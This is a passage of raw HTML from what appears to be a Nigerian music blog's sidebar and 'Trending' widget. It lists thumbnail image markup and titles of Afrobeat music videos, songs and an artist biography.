data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241028-105424" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=300%2C199&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/10/Screenshot_20241028-105424.jpg?fit=740%2C491&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">10 months ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>[VIDEO]: Dhany Brown feat. Da Little &#8211; Jo</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33092" data-permalink="https://blownaija.com/video-dolly-hp-nobody-holy-official-video/screenshot_20241224-125905/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=1080%2C627&amp;ssl=1" data-orig-size="1080,627" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Screenshot_20241224-125905" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=300%2C174&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/12/Screenshot_20241224-125905.jpg?fit=740%2C429&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">1 year ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Dolly HP &#8211; Nobody Holy (Official Video)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="27011" data-permalink="https://blownaija.com/video-kizz-daniel-feat-davido-twe-twe-remix/kizz-daniel/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Kizz-Daniel" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/Kizz-Daniel.jpg?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Kizz Daniel feat. Davido – Twe Twe (Remix)</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" data-attachment-id="26541" data-permalink="https://blownaija.com/cypher-chocolate-city-cypher-feat-mi-abaga-jesse-jagzice-princeblaqbonez-loose-kaynon-a-q/4000eccb-632f-46a9-b2c0-c0d6623ac5be/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=1125%2C614&amp;ssl=1" data-orig-size="1125,614" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="4000ECCB-632F-46A9-B2C0-C0D6623AC5BE" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=300%2C164&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/4000ECCB-632F-46A9-B2C0-C0D6623AC5BE.jpeg?fit=740%2C404&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>CYPHER: Chocolate City Cypher feat.  MI Abaga, Jesse Jagz,Ice Prince,Blaqbonez, Loose Kaynon, A–Q</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-wizkid-feat-zlatan-idk/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26525" data-permalink="https://blownaija.com/video-wizkid-feat-zlatan-idk/30c419ba-ac94-4fc2-acf6-67c101266d82/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="30C419BA-AC94-4FC2-ACF6-67C101266D82" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/30C419BA-AC94-4FC2-ACF6-67C101266D82.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Wizkid feat. Zlatan — IDK</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26519" data-permalink="https://blownaija.com/video-niyi-feat-crossdaboss-and-jaysynths-outsiders/38b3cbbe-8cca-41dd-9bc4-e2d1a2f6f85e/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/38B3CBBE-8CCA-41DD-9BC4-E2D1A2F6F85E.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>Video: Niyi feat. Crossdaboss and Jaysynths — Outsiders</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
															<a href="https://blownaija.com/video-fireboy-dml-obaa-sima/" rel="bookmark">
								<div class="mvp-feat1-list-cont left relative">
																			<div class="mvp-feat1-list-out relative">
											<div class="mvp-feat1-list-img left relative">
												<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1" class="attachment-mvp-small-thumb size-mvp-small-thumb wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="26511" data-permalink="https://blownaija.com/video-fireboy-dml-obaa-sima/502d6a6c-f44a-4810-8267-02ac80cabd6f/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="502D6A6C-F44A-4810-8267-02AC80CABD6F" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=300%2C169&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2024/01/502D6A6C-F44A-4810-8267-02AC80CABD6F.png?fit=740%2C416&amp;ssl=1" />											</div><!--mvp-feat1-list-img-->
											<div class="mvp-feat1-list-in">
												<div class="mvp-feat1-list-text">
													<div class="mvp-cat-date-wrap left relative">
														<span class="mvp-cd-cat left relative">VIDEOS</span><span class="mvp-cd-date left relative">2 years ago</span>
													</div><!--mvp-cat-date-wrap-->
													<h2>VIDEO: Fireboy DML — Obaa Sima</h2>
												</div><!--mvp-feat1-list-text-->
											</div><!--mvp-feat1-list-in-->
										</div><!--mvp-feat1-list-out-->
																	</div><!--mvp-feat1-list-cont-->
								</a>
																		</div><!--mvp-tab-col3-->
									</div><!--mvp-feat1-list-wrap-->
			</div><!--mvp-widget-tab-wrap-->

		</section>			</div><!--mvp-side-wrap-->											</div><!--mvp-post-main-out-->
				</div><!--mvp-post-main-->
							<div id="mvp-post-more-wrap" class="left relative">
					<h4 class="mvp-widget-home-title">
						<span class="mvp-widget-home-title">Trending</span>
					</h4>
					<ul class="mvp-post-more-list left relative">
													<a href="https://blownaija.com/mateco-ft-olitee-faa-gun/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
